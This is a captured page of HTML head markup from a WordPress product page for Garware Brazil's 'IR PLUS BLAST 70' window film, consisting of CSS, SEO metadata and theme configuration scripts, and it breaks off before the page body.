

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://peliculagarware.com.br/export-automotive-ir-plus-blast-70/
body_size: 23916
content:
<!DOCTYPE html>
<html lang="en-US" >
<head><span id="850bdabb-777d-d459-42c5-72de7502fc9f"></span>
    

		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://peliculagarware.com.br/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IR PLUS BLAST 70 - Garware Brazil</title>
	<link rel="canonical" href="https://peliculagarware.com.br/export-automotive-ir-plus-blast-70/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IR PLUS BLAST 70 - Garware Brazil" />
	<meta property="og:url" content="https://peliculagarware.com.br/export-automotive-ir-plus-blast-70/" />
	<meta property="og:site_name" content="Garware Brazil" />
	<meta property="article:modified_time" content="2018-11-20T04:31:16+00:00" />
	<meta property="og:image" content="https://peliculagarware.com.br/wp-content/uploads/2018/09/divider-1.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://peliculagarware.com.br/export-automotive-ir-plus-blast-70/","url":"https://peliculagarware.com.br/export-automotive-ir-plus-blast-70/","name":"IR PLUS BLAST 70 - Garware Brazil","isPartOf":{"@id":"https://peliculagarware.com.br/#website"},"primaryImageOfPage":{"@id":"https://peliculagarware.com.br/export-automotive-ir-plus-blast-70/#primaryimage"},"image":{"@id":"https://peliculagarware.com.br/export-automotive-ir-plus-blast-70/#primaryimage"},"thumbnailUrl":"https://peliculagarware.com.br/wp-content/uploads/2018/09/divider-1.png","datePublished":"2018-08-30T06:29:51+00:00","dateModified":"2018-11-20T04:31:16+00:00","breadcrumb":{"@id":"https://peliculagarware.com.br/export-automotive-ir-plus-blast-70/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://peliculagarware.com.br/export-automotive-ir-plus-blast-70/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://peliculagarware.com.br/export-automotive-ir-plus-blast-70/#primaryimage","url":"https://peliculagarware.com.br/wp-content/uploads/2018/09/divider-1.png","contentUrl":"https://peliculagarware.com.br/wp-content/uploads/2018/09/divider-1.png","width":156,"height":5},{"@type":"BreadcrumbList","@id":"https://peliculagarware.com.br/export-automotive-ir-plus-blast-70/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://peliculagarware.com.br/"},{"@type":"ListItem","position":2,"name":"IR PLUS BLAST 70"}]},{"@type":"WebSite","@id":"https://peliculagarware.com.br/#website","url":"https://peliculagarware.com.br/","name":"Garware Brazil","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://peliculagarware.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Garware Brazil &raquo; Feed" href="https://peliculagarware.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Garware Brazil &raquo; Comments Feed" href="https://peliculagarware.com.br/comments/feed/" />

<link rel="shortcut icon" href="https://peliculagarware.com.br/wp-content/uploads/2019/03/garware-fav-icon.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://peliculagarware.com.br/wp-admin/admin-ajax.php";PHP.wp_p_id = "496";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://peliculagarware.com.br/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://peliculagarware.com.br/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://peliculagarware.com.br/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "fullscreen_search",mk_preloader_bg_color = "#fff",mk_accent_color = "#f97352",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_preloader_bar_color = "#f97352",mk_preloader_logo = "";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = [],mk_global_lazyload = true;</script><link rel='stylesheet' id='wp-block-library-css' href='https://peliculagarware.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://peliculagarware.com.br/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
